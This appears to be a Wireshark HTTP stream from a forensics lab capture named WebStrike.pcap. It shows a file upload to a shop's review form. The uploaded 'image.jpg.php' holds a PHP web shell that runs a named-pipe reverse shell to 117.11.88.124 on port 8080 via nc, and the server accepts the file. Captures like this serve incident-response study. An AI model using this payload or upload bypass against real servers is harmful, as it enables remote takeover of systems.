 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully